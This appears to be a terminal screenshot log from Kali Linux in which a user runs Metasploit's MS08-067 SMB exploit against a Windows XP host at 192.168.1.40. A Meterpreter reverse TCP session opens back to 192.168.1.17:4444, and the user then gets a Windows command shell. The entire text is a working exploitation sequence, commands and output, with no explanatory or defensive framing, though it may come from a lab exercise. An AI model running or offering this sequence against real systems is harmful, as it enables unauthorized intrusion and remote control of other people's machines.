 File Actions Edit View Help
┌──(marium㉿kali)-[~]
└─$ msfconsole
Metasploit tip: Network adapter names can be used for IP options set LHOST
eth0

# cowsay++
 ____________
< metasploit >
 ------------
       \   ,__,
        \  (oo)____
           (__)    )\
              ||--|| *

       =[ metasploit v6.4.64-dev                          ]
+ -- --=[ 2519 exploits - 1296 auxiliary - 431 post       ]
+ -- --=[ 1610 payloads - 49 encoders - 13 nops           ]
+ -- --=[ 9 evasion                                       ]

Metasploit Documentation: https://docs.metasploit.com/

msf6 > use exploit/windows/smb/ms08_067_netapi
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms08_067_netapi) > set RHOSTS 192.168.1.40
RHOSTS => 192.168.1.40
msf6 exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 192.168.1.17:4444
[*] 192.168.1.40:445 - Automatically detecting the target...
/usr/share/metasploit-framework/vendor/bundle/ruby/3.3.0/gems/recog-3.1.16/lib/recog/fingerprint/regexp_factory.rb:34: warning: nested repeat operator '+' and '?' was replaced with '*' in regular expression
[*] 192.168.1.40:445 - Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] 192.168.1.40:445 - Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] 192.168.1.40:445 - Attempting to trigger the vulnerability...
[*] Sending stage (177734 bytes) to 192.168.1.40
[*] Meterpreter session 1 opened (192.168.1.17:4444 -> 192.168.1.40:1040) at 2025-07-15 13:10:24 +0500

meterpreter > shell
Process 1432 created.
Channel 1 created.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.

C:\WINDOWS\system32>